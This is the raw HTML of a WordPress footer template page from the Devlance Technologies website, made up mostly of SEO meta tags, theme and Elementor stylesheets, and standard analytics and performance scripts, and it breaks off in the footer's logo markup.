

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devlancetech.com/footer/footer-02/
body_size: 13673
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Footer 02 - Devlance Technologies | Devlance Tech</title>
<meta name="description" content="Email, SMS, Facebook, Chat, CRM, &amp; more, all-in-one platform to help you grow your business through building stronger customer relationships."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://devlancetech.com/footer/footer-02/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Footer 02 - Devlance Technologies | Devlance Tech" />
<meta property="og:description" content="Email, SMS, Facebook, Chat, CRM, &amp; more, all-in-one platform to help you grow your business through building stronger customer relationships." />
<meta property="og:url" content="https://devlancetech.com/footer/footer-02/" />
<meta property="og:site_name" content="Devlance Technologies" />
<meta property="og:updated_time" content="2024-02-19T13:52:25+00:00" />
<meta property="og:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<meta property="og:image:secure_url" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<meta property="og:image:width" content="1334" />
<meta property="og:image:height" content="1334" />
<meta property="og:image:alt" content="Footer 02" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Footer 02 - Devlance Technologies | Devlance Tech" />
<meta name="twitter:description" content="Email, SMS, Facebook, Chat, CRM, &amp; more, all-in-one platform to help you grow your business through building stronger customer relationships." />
<meta name="twitter:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Feed" href="https://devlancetech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Devlance Technologies | Devlance Tech &raquo; Comments Feed" href="https://devlancetech.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Ffooter%2Ffooter-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devlancetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevlancetech.com%2Ffooter%2Ffooter-02%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://devlancetech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Plus+Jakarta+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='masco-custom-fonts-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/general-sans.css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/select2.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/bootstrap.min.css?ver=4.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/nice-select.min.css?ver=null' media='all' />
<link rel='stylesheet' id='masco-core-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/core.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-custom-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-style-css' href='https://devlancetech.com/wp-content/themes/masco/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-responsive-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme-responsive.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='masco-theme-options-style-css' href='https://devlancetech.com/wp-content/themes/masco/assets/css/theme_options_style.css?ver=6.9' media='all' />
<style id='masco-theme-options-style-inline-css'>

			.site-branding,.site-logo{
				max-width: 300px;
			}
		
			@media (max-width: 680px){
				.site-branding, .site-logo{
					max-width: 170px;
				}
			}
		.elementor-wrapper.elementor-open-lightbox {
    --video-aspect-ratio: auto!important;
}
      :root {
        --accent-color: #EFBB43;
        --accent-color-2: #EFBB43;
        --heading-color: #000000;
        --text-color: #000000;
      }

      body {
        background-color: #FFFFFF;
      }

      
        .blog-breadcrumb::after {
          background-color: ;
        }
      
          .scrollToTop i {
            font-size: 16px;
          }
      
          .scrollToTop i {
            line-height: 50px;
          }
      
        .scrollToTop i {
          background-color: ;
        }
      
        .scrollToTop i:hover {
          background-color: ;
        }
      
/*# sourceURL=masco-theme-options-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://devlancetech.com/wp-content/uploads/elementor/css/post-7.css?ver=1770057103' media='all' />
<link rel='stylesheet' id='mas-addons-elementor-animations-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/animate.css?ver=0.18198900%201770091594' media='all' />
<link rel='stylesheet' id='slick-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/slick.css?ver=0.18201200%201770091594' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/owl.carousel.min.css?ver=0.18202800%201770091594' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/magnific-popup.css?ver=0.18204300%201770091594' media='all' />
<link rel='stylesheet' id='mas-addons-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/addons.css?ver=0.18205700%201770091594' media='all' />
<link rel='stylesheet' id='mas-crivite-button-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/creative-button.css?ver=0.18207000%201770091594' media='all' />
<link rel='stylesheet' id='mas-group-image-css' href='https://devlancetech.com/wp-content/plugins/mas-addons/assets/css/group-image.css?ver=0.18208300%201770091594' media='all' />
<link rel='stylesheet' id='masco-helper-addons-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/addons.css?ver=0.18214000%201770091594' media='all' />
<link rel='stylesheet' id='masco-woocommerce-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/masco-woocommerce.css?ver=0.18215400%201770091594' media='all' />
<link rel='stylesheet' id='masco-css-css' href='https://devlancetech.com/wp-content/plugins/masco-helper/assets/css/masco.css?ver=0.18216800%201770091594' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://devlancetech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-2614-css' href='https://devlancetech.com/wp-content/uploads/elementor/css/post-2614.css?ver=1770057103' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Plus%20Jakarta%20Sans:700&#038;display=swap&#038;ver=1756155034" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232714' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232728' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://devlancetech.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742232664' media='all' />
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/slick.js?ver=6.9" id="slick-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/addon.js?ver=6.9" id="mas-addons-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://devlancetech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devlancetech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://devlancetech.com/?p=2614' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'masco_footer',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XltGSMvQjzKeGcwgEzOXJZULjTojwmtU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-CPH92ZQC2E" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CPH92ZQC2E', {} );
</script>
<link rel="icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" sizes="32x32" />
<link rel="icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" />
<meta name="msapplication-TileImage" content="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" />
		<style id="wp-custom-css">
			
@media (max-width: 1099px) {
  .menu-item .dropdownToggle i {
    font-size: 26px !important;
   -webkit-text-stroke: aquamarine;
  }
	.sticky-wrapper {
    width: 100%;
    height: inherit !important;
}
}

.navbar.menu-style-flyout .navbar-inner {
 
	opacity: 0;
}

.menu-style-flyout.navbar.active .navbar-inner {
  
	opacity: 1;
}

a.masco-portfolio-item.style-two:hover:before {
    opacity: 0;
}
@media (min-width: 767px) {
.cu_portfolio ul.pf-isotope-nav {
    justify-content: center;
    gap: 20px;
}
}
.cu_portfolio .portfolio-content-bottom {
    display: none;
}
@media (max-width: 767px) {
/* .navbar-inner {
    display: none;
}
.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .navbar-inner {
    display: initial;
} */
	
	
	
	ul#navbar-nav {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active  ul#navbar-nav {
    display: block;
}
	.masco-header-buttons {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .masco-header-buttons {
    display: block;
}
	.site-branding.mobile-version.has-site-logo {
    display: none;
}
	.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .site-branding.mobile-version.has-site-logo {
    display: block;
}
}		</style>
		<style id="masco-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Inter;font-weight:400;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"Plus Jakarta Sans";font-weight:700;font-style:normal;}.scrollToTop i{color:#ffffff;}.scrollToTop i:hover{color:#ffffff;}0{.scrollToTop i:16px;}0{.scrollToTop i:50px;}</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular masco_footer-template masco_footer-template-elementor_canvas single single-masco_footer postid-2614 wp-theme-masco no-sidebar elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-2614">
			<div data-elementor-type="wp-post" data-elementor-id="2614" class="elementor elementor-2614">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7cc2ecf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="7cc2ecf" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af598f1" data-id="af598f1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bafc84d elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="bafc84d" data-element_type="section" data-e-type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2cdea67" data-id="2cdea67" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a113ba6 mas-addons-sticky-no elementor-widget elementor-widget-masco-logo" data-id="a113ba6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-logo.default">
				<div class="elementor-widget-container">
					        <div class="ama-site-logo content-align-">
            <a href="https://devlancetech.com" class="ama-site-logo-wrap">
                <span class='site-logo'><img decoding="async" src="https://devlancetech.com/wp-content/uploads/2022/11/home-02-logo.svg" title="home-02-logo" alt="home-02-logo" loading="lazy" /></span>            </a>

        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-407aed9 elementor-widget__width-inherit mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="407aed9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
